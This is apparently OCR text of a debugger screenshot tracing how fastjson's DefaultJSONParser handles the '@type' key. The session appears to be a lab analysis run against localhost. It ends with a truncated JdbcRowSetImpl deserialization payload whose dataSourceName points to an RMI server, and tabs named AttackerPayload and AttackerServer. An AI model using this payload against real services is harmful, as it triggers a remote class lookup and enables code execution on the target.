 Quick Access
DefaultJSON...
JavaObjectDe...
NativeMethod...
Method.clas...
AttackerPayl...
AttackerSer...
»5
Variables
Breakpoints
Expressions
268 lexer.skipWhitespace();
269 ch = lexer.getCurrent();
270 if (ch != ':') {
271 throw new JSONException("expect ':' at " + lexer.pos() + ", actual " + ch);
272 }
273 }
274
275 if (!isObjectKey) {
276 lexer.next();
277 lexer.skipWhitespace();
278 }
279
280 ch = lexer.getCurrent();
281
282 lexer.resetStringPosition();
283
284 if (key == JSON.DEFAULT_TYPE_KEY && !isEnabled(Feature.DisableSpecialKeyDetect)) {
285 String typeName = lexer.scanSymbol(symbolTable, '"');
286 Class<?> clazz = TypeUtils.loadClass(typeName);
287
288 if (clazz == null) {
289 object.put(JSON.DEFAULT_TYPE_KEY, typeName);
290 continue;
291 }
292
293 lexer.nextToken(JSONToken.COMMA);
294 if (lexer.token() == JSONToken.RBRACE) {
295 lexer.nextToken(JSONToken.COMMA);
296 try {
297 Object instance = null;
298 ObjectDeserializer deserializer = this.config.getDeserializer(clazz);
299 if (deserializer instanceof ASMJavaBeanDeserializer) {
300 instance = ((ASMJavaBeanDeserializer) deserializer).createInstance(t
301 } else if (deserializer instanceof JavaBeanDeserializer) {
302 instance = ((JavaBeanDeserializer) deserializer).createInstance(this
303 }
304
305 if (instance == null) {
306 if (clazz == Cloneable.class) {
307 instance = new HashMap();
308 } else {
Name Value
scanSymbol() returned "com.sun.rowset.JdbcRowSetImpl" (id=476)
this DefaultJSONParser (id=404)
config ParserConfig (id=423)
context null
contextArray ParseContext[8] (id=425)
contextArrayIndex 0
dateFormat null
dateFormatPattern "yyyy-MM-dd HH:mm:ss" (id=427)
extraProcessors null
extraTypeProviders null
input "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSo
lexer JSONScanner (id=406)
resolveStatus 0
resolveTaskList null
symbolTable SymbolTable (id=430)
object JSONObject (id=411)
fieldName null
lexer JSONScanner (id=406)
context null
setContextFlag false
ch "
isObjectKey false
key "@type" (id=455)
typeName "com.sun.rowset.JdbcRowSetImpl" (id=476)
<Choose a previously entered expression>
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://127.0.0.1:1099/